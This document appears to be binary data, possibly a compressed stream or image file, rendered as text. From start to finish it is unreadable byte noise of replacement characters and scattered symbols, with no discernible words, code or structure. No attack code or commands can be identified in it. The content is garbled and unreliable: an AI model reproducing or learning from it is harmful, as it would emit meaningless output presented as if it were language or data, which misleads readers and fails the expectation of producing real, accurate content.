���^�]ܐ��r_ �v� x�w���(h}~~h8���4�@�����:kvlY1�	@�|t� (R���@�J*�H���!��b���B4q�A1�!A �L;Dh ���:vlR�IM8Dh����C�Hc	(�4g0x;�!�!؄�`�^B��
�a l�T��PXu"J�W����ӹ2�U��}f�V�f����q�pݒ�@�0f�s_ԭ��o����n���r��υ˝�w���b�<A�n�G��?����6��U7s�:��>��;T�1;��f�2b����P�����!4� �!`0#����d	�b`A}�*�������K��4 � �0�:,�@KZA%�5
��FJ3>���4X2� E5Z�+�#_�2?G�S�5`|q�K檛���J�2{#nM6�t�r��t�+��v��gN�����4�~JB�̃��چ።��!B�&L"c�!��ԯ��0�)/F�h���~`SUu(U�J�1V)�-Z�u��D��D+�R�
�Ġ�a_ī�c鴮�B��N8q�JH� �S*��WT�<��h�/˼ңe�r0@���|)��r͌�bЬ�^�zs_~��F u�[��t��G��nD��αe�C����@<C-Xoщ�IO"�oS��Ikm"�Ex�ϑ%�5��l��ŵ�RVn�y� ���b��糶���.�Ң��⚲�a�%/��m��������0�H!%?����v�M��SX�t��P�c�=&���=�M�����޻��z�,W_W�8��D�N]�MG��|�ڔe`�|*�Fb�2T	�}w��(�a�`���/�Y\���om�;1��G��=UT�2M�V~��V�N�������E��F�!�t����*[�]Z�������v����mT�k5�k��.9�-�c U������ !�@8�"P�HH:��� h@}E�l 1��j`ۓu��q(ka{��\mV�(t`;��jH��c�k@��1��nc��-
d��y�'M���V�F</)��M�h�V!�{Vҝ�rf<�qi��:%58�Az���,�`��,=ښ%��m[ߚL�t��;��{81��55���j���"���)�`^h�24 �?��\8Pp�j�� >	ʹ|���T	JP~R���e-e9�S�ҁ��>�  S�� �.)�c
��Ɯ��ȡBȁI�.��-���e� D'o�
�䡡�4�FyR�[];m����%9�]�ĳ�hf�(BﰘŞ�b�v�V�賥)�GM�ZC����!��F��'��GǇQA�/mgsY�j�Q;�/��:W�)��)�5yC����kťmS��>�I�\2.�jHC�Vԣ>�y:������v
&t�S�fU�[�##g�2g�̛�$7���z)g[݊ vlQB��X'�]1v���g�Crov�ċ�>P-���V�$�d8	TDr�<[�����EMj�]c27�Q��"�Ҟ����i~��+�Zۑ�m���?.�����[-��MJ1�j"Jc�SK~j��I�J�(�("�o �i������` �@t�s�] L:�jyI(��i����հ��bM����m����S=��
PBt;��4��ͧ�`��.>�;�B��x�L�k��
�|fPU��bT�[�磣�EfJ����Z@�1�!���hF�GZ�]Ik\���nZj;[;mc`�摽���j�^�TS��T�]�dn-�e���Y,���� o�uA��9Koz)'��Pr�c:�a�s셾���}׃ΐY��nE�>��M6_,�Ō�S�A�̕Te���1[L��-�>!:|]������j�K�5�l[*L��VSi��]ܰ[nwmߚע�F?�#6s��tg�d^��l��h�vzF����Sn�Z6<Ҩ�N۝x����5$|�X�
2��y����Cʳ���[�)YI�o{��*�w�V��4���5u]<��NW���%�M��T�����ҙ�2\ �N�5-�M0L���{%M\�*���1j�z34�ꠕV�Y����u�=�?�J}����誛��4l�jJ�3���r���Yn�����¥��Zqy����C��-�4���h6g�mt�E���=�}u�s�6�\��̮8��W�wf����'|�տK.	fJ���wX��$����I{�2�	^N�x�q��-�l�D*Q�w��Y�̌�l�,[6R���y��{���{�u��h#��ov�fҷ�)�����"�]�=:R����G�g-li�x�ǝ�n��q_u\rR���Q.a�E�.�b�W.���晱FIN�~��2^G���y��󫑺�h�+H ��ؙ�`�*ӞK;.������.@Q˝+�S�)�S8�)-���<�9;��k���A"���4�`�L�����/�1,2����(�
k:X۱X˨�Q�M�=R�ڛ�AB�;/30C��C3gʪ��(��;�3��w٘��b	�Gq�
8։�w��3��I�94�����<Cc�;�h�Ka���A��A�������'�Z*��c��`A!¯����˝���3ER�6,[����9	?�"�bK�T�[ı[,ŝs"�;�)���<)F�";�EeT�󘛹8�   !�
 # ,    ��  �@�Ђ�ƤQ<.�L����*�X"Qʍ:�T��륆��t�a�\�S�ShE~���iByC�_n�Z
H��E��H��n�

�m�������C����������
!! ���"�� ��!���!		 � ������������������������������������ (&�0a�1�����*��!D!6V�XE;2����� L�����A_/��p�.c%'K��5�~��9x�[7x��ћwm_�+��h�����Q]%b+�*b�093�l�`��M�6�%���y:u̒�z��b�Q('�� jꏂG����ۨ�ǟjԩ�)@�g~�X2)@�>�E�2e�D|P�!@�ծc !��m@�]�2d̞!��L[?m@�~��\9n�乓���p��7��m۷��kkA ��q�ν��n\!s��r~���@�\Y3��^ Km ���Ѧ����k���ڄ�UȚ�f���3ىg9�cM9ȳv��"Tv(��S{�Q�Yr�UtT�hш�Yj�Fn�q�VQ	��rD)�_o�EHW��i�E#m(� eH�@!�A"�a��يfDTF���F!���	��\�'pqB������9x[{2%��p�@�@p�"r�,7bw�ȩs���N��=�b7�q��>���O�<sn��`/	�DI�`$����.���j�am�ٺ�n�-h!蹆腄�v���I4 �Jc�?�M�s�<��ԧLE��N>Ac]�%`b-�V"fȻ�A�%�Ukܖ�3��]"�|L�Ș�ɢ�)��I�}�Bg D`¦d`�򘛔�iJ�c��&��%�akvX�j�YY'�e�n��v�z���ۇ��T@�`z�<�����"��IG5wK5לQ�R^y��и�.�qTRo����l�R0����mn��:[{@c렵�W(�k�z�H����K�kN;�8pb<�1Ǣ�Z�.�\��e�\P>���DWd��j��(n�1�\:�5%)��Fq�D���R������j�������zZ��*� j���	\i�v�h�쩳-&���*m����o�T޴q`sw�t�R���Sunj�َ;Xez�c;������&C��[0����D�.a��js,\��%��z"4��V�{�7C�1�qAIF��?���T���u���0��jғ�%2�G���0ů��G6�CV ��8��`k9�6`��=B���Bi^�&�aÍ�X ʴt�0I�,4��!�D
;�BLm���3̀�flԙ�`��@*��)_i�@-
���9�
s�$CR��>0n��E�:�<���qÈ�J��\�4Ti��(3 @�]�@�0���'�2Y��lC���&���L2��ja�h���l��
	C�:��&�iX�(Iy���"2_�+㻲�;uq*OJ^�@ϯ�+�3R��������8�U�>P�xІ3�1�L�R�@E&

��"���f�(�6���ШF��P@F��RYc\:S6{���>�PKh��0*�(��/��2���rE�|%x��0灪�N?2Ŵ�Dj 4���$���� ,9�Ip2��� ˬ۰��7p>�@ک�GC���g"+�嘫��,��R�J��EwRz�=gd���뱻çWiv`$R"�;�`��mH�h	Qr5c�ʸ��x�qU�M�i%��1��F�� � ]Z�D��k".M��&��/{u�)q�u��z���eP�y4�NʜJ%�4�Tϵ3;I���,�����Ö�h`�1����f��XG�ߛ��mj;H.H�`�(�}�4�����S�N��&
Y��������:I�9�3@ύn����u/���i�W>Y��/�h�+\�����	��DݨK���"�rHN6���bT� ��'j6���bL�� �7d�"��VބβG東q���#\l!��U��	Y;RT�~�r�]�?\� �Yj�`���@��l�x3z��%�|��,aˬ ���6�"�hSPz�-Ci��o��m�� �"����jz�e�˙�S0�l��0�X"G�������v`��@�E>d`I�K�P��O�P4/�D�QQ�F�#�@��r,E��0���@nJٴ�69���m�i��)���!{&am�o�2!Y�S���D��2Nv�zJ�a�����S�:JSz\����5�����^p��a���nSH��:Ԙp������mZ2՗��O5��I}28�����U@�����5Q���I�tR76�����^�(/g9>�ՅW�
����vYs��壎�o?�"!�J�#�ok��wI%������Eq)vo�>w�wJ����c�sS�"lCkmS��"��p�����r��c���L��X):e%ֶ�cY�Vi�I1�����Ap���A�MA
bP���In���?{>���4�磫��5��U*n��yV���}�ĵ?��u��Vf|P�qvw_�b�#��h#�SV<��mߖd��w�w��d��� �Q���vc�ldS��Z�R�	�ybfy�v\l�H�cR��}�I�8i�0�R"GX�V)����t��z �z�'6@у�@���@A0a6 �3L'�p+�+l%s9�6a|s`�Gt�rWRp�'}w�,.ha?�fϲ]w��B)8XX�#~ΑNԱ�#�C*�OJ$�Tm2Vl�Z��E�Ul���f�[RRpJ�	���nC`9�+��w�(��3{�9c�e�Q8%��ā��x�@RÅx�I��$� ���8�s��_Bg�Q�6���k�r>�v�z��zB_A�U%RV� T�ag�p� nu`vL��L��,��7�D��8�dA��MzEa5�`N�%�#6u�N�R5D�#:�F�&Y��D,fZ3l�G#c���Sc��E8�0p�Z�Hmų����n�8n!zW�6"A
1)�
\���(\�]fo��x��32�o�h3x�'��F4� Ե���yE#��%GJ�x��Q� �a��Jg�V�J�U�b�����K���7��kIj�M�5B�DB�hQ�v}M�]��tK����j��M�d7z	I�a{��9%2�����T#	��rE�C�H���ru���c�� y���m��mQ#�w�An��{�i2G0)G� &��e��=8فHH�Պ��&�v���=�Q��H>+HC�B-��7��,�C�U�7XQ76�@q��>�g�UD�d9������)?v5}꘎C�4�&4
j�W4�(b8?�(��SA����S��C��2��H)婕�(bY"T&~�kㇾv�YU�uQ!v��O>6P��Y	|t�!q��+x����*�i�w��&p�Fr��ȹ��I�7���yeC�pR.5e'�
I�(mF8�6h�i�"�9�4K3JE�@�*Q�q��5�u�͘�ɸh�Ďnx8ש��(�p��z�VǢVx�D3!Bӆ�C(�$��xj>�8�!|�6>�;4z�tk~OC"�P��/X��
陒5O�G��kFXa��l� �jm���K��;� �b ��r�T����i%�!  ��x�)O�v�pmɩ ��n����E����=XZʉ�bBp�3-.i�ATG��dc��i)��@{F^��и*\�5�&QKhBa嗶Q(��yڒ��w����L5���W,'��M��K)!���>݄��Ʊע!�f��(F"߀z�� �b���S�bXG����P�;�:�7�uՇ��1j#d��d��`����*��A��du�A�07��7���� Q��FLj��4ɓ�H�i���G>79y�#�b�x@�H٠��S�M��i��G�?�)rV�4�~��^�z��J[�d#�F���`��Wb-��Sl��z*WVX�9�ֱP���M k��+t�s��g�q��g�DK f��vU� ����~
9�(&����z ;U�E9Vř� 3�y�ܶw&1(���  �P���Euw
aLHQ,��j��}�cV�Q:���劶�ǫ�TR|fL	+(a�!� �A�È�eJQuQ�+q�06�Uh�*�v��M�UU�v�K�k7"8���اI���f�y#�x����ax�ºn�?��"�3������p?V�p�J<"!�K��*�~;{PM�$�SF�F�L4���c�fc#��	a�$'��q7���I�W��r, 0��k��s���Y[��+A�CJo4ȧ�9�K�f˿��&�����嶆�8"j>
}�Ø���L�sh���'�����YhJ.�qz5Aa�A�,?��j���V�	��D�,f�MP���khp<%C�\a�H���F�]��b����B�1���[��FP�D$
%!J�M�E�;;켭�p%C�'`��#,�p r\ P  ����`�E����"�+	A`�V9���T�ɿ��Z]f_����e'C11��	gM��8�&���]r��	A�0{��]ղ����T�,�1X8<C��|-\�j�.�_jY�&N]Za�ɂ�+�:���󅂪,q��_���	�a�QR,�����V��'c�G@l��S0%�9np?]�!�LІM�P ��؊�u, �[�m���
�Ǥd%�ɠ��W�Eh���m4I���)ȓ��\d&o4��B8���b��(�I�qQ�� q;+�����\��e��?V�/X��\���!]]���\ȅYB{�7�����`b�B���#��,�:��'�&k Tz�*�15d��� mI2�d��wb�~�ڙ.֪�T$w�L� ��	r!� )s �&Ї�؍= ����ّn��%�|L�F�Vg�'.�U�G=dK꤂��E3��(��f�=?e��M�b���䩻�V��I��EA6=� A���+�� �k]�zޭ�|!q�7���.3'`��i�'L�rAb�I���J]��� R+jن�m��4:�4���2�3���kSY�Ϊ����C v�OF��Em�ljW\��� ������0 ���� . M���(�sS�*�+{G��1w��Ń�zG]�=\��W�o5�&�Sޥf�}�rd��J�|z�\�?Q��Z�6*�{�� (��y�-��RޘڹAMW^��m��Z�ٵЄ�r>}w��B�-�f���-��H��"N� )��a#6N������D��:#��5u�5�. n:>"���4
2n2�\9"0���갮�.��".[u��Ɨ���*��0�Hz�uQ=�?����f�:޿���&nK��E>�1��=�������0Xܞgg��Tƃ�<�U�a♃�&.$�!+\��
{7mh����Q`/�{���Q��� '��f���N������ywcn�1)K�������0�k�U��:��UW�%�b�[��K�3P�$o�KQ9��p =?��>�����ϐM��}����W��+X���8[f��z����X_�[�����$8fl���]��	'��X[�^��n��q���I�2C�h0
��A�D�@�#�~���lk�v?�j *}��4�^�1�
�=w�����>����@�@��������"�$��,�0/53� �B���H"P3VY[]3,,hgce/biwmywy{kok{e�}eg���u�m����������-.��4�.6���7������

  LHPq��PaO��p�TH�`A&���!F��`ɐ�P�t�m%J�,�d�R�\~��������Q4��ȩ�	�8#O�~,�5�H)RSEN}� UV��NEY�#�!N5��#��+^�NJ�P6"���3go�6~��iðOaN��@c�Gb��K���/Y֬	MD���5��^���+�3aт{6;�/]�Q��{Z2`ϰ%������ǹ�*� Æo���	��;���ͻ���~���HP��{씟��C��/bd�q �%PǞ|~�����y�Ʀ�$�p�Ɂ�*�(2���L �c>��'���@�����+RBڊ��0�*�<$�P� X-�ʲ���+.,�"Ē�2�!9���H��C
�;�1)c��'�k��(��;*�� ӬQ�2-VLS��Y.�`z�mN�\�m;�{M�ؠ᥸fh�in1�2�  &��6��K���|�٧� �Ë$�"����O��R�%�xj��TR	��x�	�`��_y��|�/���6��u��Z�*�����
�D�P��,�B-'���q�.��@���0�0�;��l�~��I0Ϩ���� �0nZ.��F�6����/׳JS�M7]��bb#��=���b|K|�O�P���AnPl��Qr�A L�vGx�G 
��	����0R)�Π����u1�/�T�Wd�SP���ni�pbP2-�2��M �0�Pp�	�%b���ʪ�IKB	�M����j�^�<�އ�Į �0�LERF�IO�J����zy�rn�)���	&�J۽��#�@"��P� x7K&B�!���9u�8�d�Ζc�mؔ���ޖAoJ�@�Gb� w,-�Rz��SP�#բ��sO���Z��!_ݚV9fE+�gfەI��6���m�ְ��f5�
6R��2ឌ�Z�ꐶ78�D�8��A���ke����R	��s��]8����_��C3X:�<i��s!�#��-��rP�J��U	/1�S4��R��M��*rS�?���C��v�2�,�z�Mu��� �ı�ή��l�#1� 
�>��O����>��~��qK�KC."#�m���A��8Ċ��G����W3�)M���+'
�	�t$�a�	� �R�淿�p"/]�%h$G}ʤ. )���L-�8��eABP�X�����u�@
���ŉpncP��	*���q�\B����g���y�c����)���73�#ɪ�Fd��du����=�6T��ޡjG]\@|�" *5�A2i�0�> �P��T��B��-d�1ի4�*��e>)&H�Hd@`�2Xt[�P���hn0�W�0�
lp>�ʇ8F8�p+DĢ��I�&�Z�{��0��fM�Ml�E(T@��+�lIWI���]Ş��̽�Fk�����TM���Qb���\	�+�[@C�F1*�7ɳ�n���1ce)�l��h�:�8�@Tm:�$` �l�m/�[�(�S�Q)S��Ӫ��!w]$����8��޳�+�2����H�JU��0��+��N	����(Ȩn�-�*�d�G��7�q���%kF����{���;�W\�0Os�%�y����W�uS��X�9�wMxGn�Ö��x�1�p"��W����C�J*P<�|qx�P�*�8�1z�լl��F��)9�-he���^��p�4@\G�"��4ŝ}@xZ`�� ��	ѡ��*�5>����W\�D�M�Q4�*nj]"��-8&�l8�F�����\-EV	��\���x ��r��]i���)O�<��^���y>p�0�{.�@ׄ@؛���Qr����鹆�c'�O�@��4�`m�#�	)fMC���d�ȅ�bQ�ly}
AYv�� �5����$�
��C��MI���%�dS��[R:��r�<I���/��.'�-6��9�O+��: Ak[	����w%�3��F��AOD�I�YJ��P�F�1g�;G"B�Q#6�[{A1k5�8�jU��0=�_�	M/q�	����yX�:K�-��b?j��Mo�Ţ��M�x 2�M(ܴ�5/.��sCc[����r<���$��
�zrJ�� 2$ HC��KjRO�#T�z���x롛d�w�×�I
"���|�e����.NX�T�䕅��EEz����ƢrU��~�gJ��*��C��c���agщn����X���/��k'`0�Vh�:��!s�����d�;qw�ш��� Cn��tlM]T�F�G(�މ��xc.n� �]d�	�0���D{Шy����n 4��h0�h�MSxK/<.�=��_P�j�m�� �h�
�� �Dg�T�L(+?z��
�l���N�HﱖΙ���`T��ol�wj�Ev��B��D�D�.��h�K�I�<�v��.�����t�N0X�������o�rd���-�O.� Lf�(>�A0FT�%	L�c<�MP#�GM���母�P���&�e~zX��v��llʵ��8J�B �0� 6ES�a}�a�:e���"���z���t�N�N�U �� k�#
g�F��������C1�H+��#jPnwBn9����e�B�Z�$��]<�(��2L^�P�X�K�����Όj�0��I�,ĸ������K.�t2a���h<^O���w�mź.��0z�����6�'�l���5Q��Oz&qzQ��� -��)�����;��;���"�}F��!T��� ���H��� ������'sJ)��"�ze��J���2���2#)t�#|�Ė�,d��vɎp�f�g�X'��b�/-Oo�fI��Ѯ̼T1�$I��$Lh�.�a�1
��d�Jj�`����%oj��zG��4Jß��1��"q!"�ȳ<��|a!%�n�"�7:R�6:��#`��$i,P&���'\�%݇i2V� �&��!��Z��j�b)�)h+�Y����@`�i���&�*%������0+�PT>��Pov�P�rr�3a6GԂN`�!��ʯ�զ��b��І+���
�1\.�ji�t'���*� �PM�-��b���O�6�C!
N���6�4j�jaen�3�O��{�!��!� �;,�i��in36ߡ}�S0���'̪Fˀ�/�K:�.ބ�8Se��4Fp��Ͱk�d�Y4m2��Fl�v,C�&	�B<�o�)4^�M�'�B%3
���s��@�_�$�(���)Utj��6�1Ng��򭤈�j
��Jj��t
��v��.��V�BqR���β�gQi����2'
���2�/(fr����ư�NB+$�@!� �%C�Qi��ʂ4Ho�h��}��ihR]~" f��J�$�0��"�F)6i���(�3L��KN�N������v� �F��T<OH�`�7���4��
V��əd�R�l�B5ԂN��ґ�g0���v�2-���J�ϼ�Iv��A�I�@3��#4�o�nCS��R�5L��fUD줍5��dUd��!uuVJ4�N>�W�H B� b	b��|�6�<j�$_�Sڭ������\���Mto[۠=lq̪��F�W��S%�t& �dY���Lo�`���B��+AN<��/4��`���֙�1-G�ac�Ʊ�D�Ԣ�����b>��h��"D
/�/����>�Ip����#�fVC���M�^�D[5�V{�2]t�����h=x���`f��!�7�Ǵf!XS
� 4 �L�ɘu6��{�uk��Hف;~ B>(I�3!O� �b�~"�[�p.bU`���?����m.�"f-�E[�7��O�U`�0q�/�L�u����ҿ5�h�nlG�i��"�dk:�~��Bm����P'"���n-P�vf^����#���v7w�g����o�z�W�'fx/��<+F���wVîV��L��Hy$`#���	!R
��vYw�Nj|J�6�̷R�:2�S�Th2��W�bj��6��jޚ�UTU\8=�+ਬ*VP?����W�o�B�bj.n�2�D�N�F:��NwOl ����a�"������)�������L�.l�8�f��J�d���%�^a(��ʘe��AG{0 '�Q�f�Mx��C]�E�-FA�f�X�1�&
���&V�촘x�X"�!"eu�k4.���G�8���}"�}KR�נ��g�G~*o�����W8Ŭ<"I�^*n�K�ܕ�؆& ��"�61Z8#8`�ZY�7�qg��^Y�O.h�N^����2�4�(�e�4)~{J<������Û���d蒨/U7��1b���)$��z��7�1O��i���O���w��x���o�5x�54K��ct���y�X��a�@�yl�x�.3���������hڠ:��t�c�M&'�����+t�0��b�q�I:�#�L[�K�8%bp�P���5u�RG1��Q�kZ�q����V2�Ieh>yx���
�.�Q@ۥ�G#&�`��8�,!������	LvY/�
�6�h�] ���$�q�j���tC2T��-E`�� ;��Wi5��w��יV�X��t�w��`����h�D�T��da��E	Jҷ{�����%�;v�[�g�ז5p�T��"��y*V��!�!?�+���ը�4��{u�B�<�*�)	y{�q������]4ׇ1Ub��L
��� U���Ɵk�F��L`4��
u&.��[�ђ��GdX�ܳa���w3��x�g1��.����{�?����"r�1f��E����Ŋ!F�Gi_+��C,?�{+�jE��؎Y�}��:4�Z�4#���ʖIm�'L� V����=��p��Y������,�1��i�*�F]s{�_4RY��;�%E���v8�7ז�>*B o���j�7���j	ׯ�
��u���3ۡ2`HB2ȳ[�w�@�`MKf��O��#`X�|X�8���yԙ���D���q��h�]t��#������}y�D/"@)����:�'� {�n%�N*�%��;���/� ⑴�~��j�Hވ�&��$x��K:�8�%rm
Ӽ��m��q,�r��~�{���`�|��ߟ.������<��i.�!��?{���q������thM�d�a�>ת͹�sP�E��E�jܛ�zf�&�Y�D^�y�V�ϛ�]t�_��cb��X�!���o����g��o#i  �IRn��;�+<I1�6m^�3�6yP�*��;�my}~�S]�欐���l�+o�m�+0�:XoV(ڍ܈��-��"d��7�O����'܏�Y��`��7�C��	*!�0:�DI���T2E�����Z�g��~���U�բ�an������f3~�5z @��D, >,.<D >,.&>(@XXDNBXZJ^PR"\d^BJ�F^ (LNjzFnV�^@R��JnV��z�*�B H�Z[�!�T`�T ll\HKdd $`0�c$ hpgc��g�'0`�7�9��3��,���B
�#��^�f�B$�S����Xh��>��(2$ɒLҐ	�M�eq�����>4�ܴYS�:o��	�\�6`�pY��;YRvq���Ԗp`��繮���������e� ��~���M"�Γ'T��!��N��g�$UٷoR)w��Kǎ'/���S1!A�5R�(��O���
�*�,W� �҄J��R�<����u.`�Pϒ��,K�!�B��B(b��-H ��f �U��N]� ��s��9wص�Э:�����/�[#���3��A��pX�aq3bH!���G#��с$Y�Re@�X���OA]�P8�ԓ��ć=C�1�Rd��^4(X^b���UYme�9�  w�|%S�� P�=X���@���2u)�~�1�a^<�`���\D�F N5�"ɐ��vL��!�4�#�DP�%�( \k��fh¤"K����k�@�p�)��)� ��'��6n�h"˜�7\k��~D�@t@�5�Y7�L�\��ݵ^;�Tw�=ح'DBʹ�^~ɴ5�K
����+B�!�	�F�D��
���~��c��]��M|���a��T���j8Ns�@T+��`�W<��O�q�?Xe#X�T���lՓ������P���YWFGX v�_���o�*N��MjQD��k�]�H"n:BL���&�*�y�
�ű����֢�*���h�C�l�'4p�c�j��B�gɱ�k�К4�Dw*7���Y�p0�����6y��Cd���S�[�_��Mج��1C�7T�d
8mHR[-�قD��O��F���!�~�����G��&��Y��8rP�ⷃ}�V��u!���
�A<:.O��K�G�5ı	�%��s����֡�e���[��c�0�L��62H!;��#���ؤa�N���.pщ�ݦP�0oȋ��Ir��m�f�S�₲P�DP�8@c���L�6y�d1� sp�;2��u�7���WeVzX���k���G3@�8�?h�-W=@s�[���J��B��3�r��ba��B�:�����Y��-�$�exR�"�/0		F������4oya���o�-�[F=�*
yl�ƒ���I)%����xW����L2Q]"S� � ��H�0�7݉P{�M,��?��_s�
E)_"M����B�_�����$��:A�lK @6��Q��T�1�80�T����s�#Ί<[�}�3�fQ��k�[Ҹ�=R!�I���&^d$��bI��Za%[�#��#������v����(v_ǯ�!�p�Kw�ɼ���,2XD)�W9^�\�X��}L(��a>�0����-�CKÄ��oe�Ģ���5�3�����CT�����A�F5E�L,�3'݀��aM� �J�B6�h�/���dަ��Ț2+u
(! 	��5�S�j��T�($L���9b�6�I+"{8�;�p���zD�M��%�cq�)�`3���#9Ђ�e�Ρ/�
m(�0�:�q�|@W٨ơ���l�����6%�Ŝ�,?ވ��x�<l�]�~#+�!�zȞN�g	q����RT&1e���Ru�G��2WE,�� Yf�_��z�O J�S��XvԜ�����1�֨]4�R�r0��cd�R��>� �����F�NŰ�g<�q`+U �E�ެÐ�ǡ�QB�F�|�X�����`8���hz���́˷u@By����!��
O�B��tB9�Y*�fo��<(J`S�#��}bЗ$IOr`�a���x�G솥<|��r��r�=�|�z�^IR�.�҉��9:h�oD��_���S6@�(3 ku� ��.���x�RX�� /|�>A�P��1��t�KԘbk�6�i��	Z:@Ѐ5U��l�JV���v	��c�2t-y�Cvn����z�'9q�!A��7�6r�L��TE�n�8ɂu乕���*�+ƋB�,cfHhq'��G��#_H�<Q^�nu`:S��(+�ӣ�7;�e1�ك�ň걣�ܤOua���݆�_Op�ͻ�x�I2��F�k8��N���G��K��� w�5��Z���[3X�=��"�ا�#�(��N*i�#:���;ƣㄟ3�N7h��sߛ��PK��x#ΡLn�><+D{�g&�طF�-�ֶVT@���Ɇ
9�D��p����_L����ɞ�|�U���!��)5��}�K�Q�?&;�Ň��h���J28���<i�����:�{��11*��r���N2�����Fd ;�}�W�	GQ�t�����ԴnHʱ(HX�iX]aݲ�.d@5�؊����6������=��x�������)��������ś
��5��[PZ��BP��PY�=�9@��t��@Eύ�C�Y갞������L�DLHv$�x�|9W�F�1�[LD�MV�y�� Z
IV��3`�`���Z��G�8����"�E��t�}�R�Zũ��TA�o�WU�*e��א�pP�&p݃�q(����� �o��<Mٕ��X�t"+(P-�&8�V`-F�:p �R<��޶��e��M�Gue��)�\��{�[B��	�����8b�L�5
���^��t�|���=ބD̙���d��M�Cr�T�Ḱ��9��`��m\^�OUH���]��-LX	}0�=��A�W�}�xM@��TV��-AUx��}��H����^)|�Gv��5���e��_]���Œ�(����UoP��䜨��Dj���)
ҕ*\��]��R"ޙ!���b T.O��� ����;)���h5�
�{4^>�f��Dp����5�	��VbYmq�|maUUKU=aܨ��P��D��	��������^���}�VAu�i�6t@�M�[�M�>�E���=��	W(\
QHC�W2�J	�̦E��@	b�� �\�`d���f '�d@�e@Z��G(���)�Q>�(�]n���	 %�(P[),�_�0exZC��b�U������=L@���)� �1&#4Ҟ>����!��M��\��ɥ>��'�EQ�S頑�ͤ�#�� D�|�7���������NcX�P�y� ��ю\�����'Ƹ� ߎ�������)CQ�!�|�^ btA�&	�̙�PH��o��$r"� ��r��P^��`VIe'ոUu
e�`Q6�(Ckd[bٝ�2婐'�e�Y&��<p���c<4�H�����$%Nŵ���`�4�k�%6V��HHt#}&1�c��e����E~EŦꙋx��R����x�5R�U�e���
���I�}����������"/���XHĈ��.FRU�����)����P��L�,ݸ��*�ɀ��=�pfʝǬQ�*�U]Mм.[i�k��"p�b���V��P/D�w\�^[�1�:$,;@��͸�@�|��|j��%�$Ic2�h����5��o�债e�eI�l���9ƈH�h����P���D2|�t�B��T��H��C�Cv�"f%@vc�}�f�[%�l?���XE�[.n-TN֫$=$<.ҏr�Iikے�
L�(�����.ݓ>������ߺ>�Ӏ��b�Z����$�]⊢�`*�N.����[��ؤ)>�9�wpC�f��ݝ����z.�^�b�.6Ll:������F�ql�#N�.[�ۤb#�怄��ה���K1!P�Nv,��-�&`|Y�m�u(��m��azae�0��8k���|�Ƞ3pl��V�U��z-�� =��ʍ�TLd:I�����u� bc������5�O��mg0'/���ԟs�Z��؉"\Ag}]P�ն����pP�b�*���:�Jꆧ�&òX�.��"/N�2*��jWRZ�D��YR���@=��IF�b�6n�G�'��VO֮��Dx���<�>$�QEf��Taԙ̒O���QϷ�EL_��고��|����D��ߕ��үe�/Uʃ�R��
��faBi\ǝ�U�5�� D��F�!�+1B���' �P
��īKN�+�2�e]�pw��llK-�.%�b�.@"�6�.�U��"sS��'�Ê� �/h-R�<���.ʮ!��q��Y>��<p��F���� �b�]��ժ)��d�c#��\3���͙��L���a��ze���K�T9��4�G{�m;��ɚ����7|`�e�)�&+��7��@2ǘ1����OEB�������d4�Տޢ�'B��Z�pq,J��"QJ	�r�)�dJ[��s��*V��m˶褢�rv�k�n��"�02�0X7s�>s;�C�ծUl�U�2n�Z�3�A����
���r�s�6�ua�ʀI�K���S���<�����&�9�=^1Cy/^�l琮�'���d���>ڐ���[2��)�e��)�"t��/樏L@�űIIm������ŋ';�'Se4�!�߮+5%�dm�㖢KR.�20I�T�r�R���2HP�P��-8@��a1�'��&33ǩ	�n4#�[d��^a�ҭ��n5��U�
.�p�������]�]�E��F�Yd����G�)���)�?k�^���>�����⟲O�ʗ8˱�Z&�|;�֒߽ e47�j۱��򡜡���.�֙>sd]���Qǈ��߸:b�TFp�	��wgg[I����
�R�rv�2$|uX'�/w�r���:�,���7���0'{3����r.;�͐�~Q�eW�W�ݾ�3.�ό�e��b�/�WQ��D���g��č#��!FrK�^ԗl��p�@��=$��T#σ��AC^Zȇ\/���iW�eRF��޶)����;k��������K�T�#lZ	��̣�H*����`Ք�k[[w��)��P��
��r�r����2�����G5/�k�q7q��@CX	5���t.�wX��x6%Wg[8�{_x��
�.���̅��7���?4�>"�3��dg�����eO9E��5����W�?�Oy٪�_�QA���݃���&�u` &��~A�6w
4q�"+
{��: �e�v�8�k{W���E_���4��|Y���� EpG���p��#P�N>'�+�nt����iwN�:��~�\��߷��!�\y�̹;<�Rް2s���n���vA��$-�#A^��ƈ��C+~�������e�wY'e�a�Gs@T�
�2 8�ݦ�����n�����ˀvُ?��؇�P=c0 ��C5�g�L�
^��5F;O���#�7��>�G���(hǉ�ɠH��a���&D�aADF%�y*��*�^�׭��V��*X<�*.U��XK�[1�Z����n%[��hS�  (�8`dD�,���������഼�������,H�\H�	���ŕ���՝���&�>�e��v�Ѕ� ��0��N"Z�wXp 7/7w�hwg���eI�O�vu�p}�f�V�
������x�pq�By�,~p�1@ X<2H� >k�5�HC+ @d� QJD|��l�3�� E�$��J��K)��RJ
8-�J�O�?@���$MD$Cz$�K�/��s���v�*ĥ�Hذm�6��&D�d��	�c�|IsE�8��X��Eq�;q�L����X�l��4�2r�d^����e}TUQ�Q�H�e��%޷G���� "��~��E���ț�v�Xgՙ�>,n�kx�y� ��r�ӝ;� bĶ/b�M���3�C����"�e�!�Κ(�wҢ���x�ȣF�/��|ZI�B�#"�*[�[F���RJ(�*���瘟P���٪�1��,D��|F� ,e� � �cK����{�I��l��%��lb��,��,���$�0����?�Ȍ23��,�H�7=cS46	ycD:Q�D����LjE��E4QU�(t�E?�h�i�x�n��&=.'X
j�:H��.�9"�p�9���X�`� ��!愁0�t����#�Ȍ�	�=Z,��ܫ�]�)�	�9@\�Х�������N,>�ΚV�i)���`]!Ii�k�}
�u���]ZI%GP�+}̔�\�<6�nyh �fr�m�o�%"�,�`l�2�&3�43���9�!M�H�l�-ԙ�d8^�9+Tm�� ���u-��p��PE�F����ɸ���:Jү�����Wh4uT��y��&%N���#oUt�[gV�lh@����A]!Jοc�>2�h��?��3V���B|!�fa�>k}�� �¥�o��n\���Fh��(wQW  t�E��1�}��|���q.��%H�Lح��>N��k�'��#���'0v^K4֠�f ������l�7�����,y�ߠO���X���@� Ѐ�8��(مt�R��)h��\`K��S�|H'��Zr.�OŢS��TA�7�(�MUP^y��q���"܀������v6�G��؃F���cY�w9�ܱ8���>�2V��Ր+!� q��
�@�OB'�-eEղF��:�l�('ھ������Xfa0)Lq7$K��J,JCX^=,�e{��� �1�rb_�.�8��mzdf.�:�2�;�9�1�-���g�[W(��� 
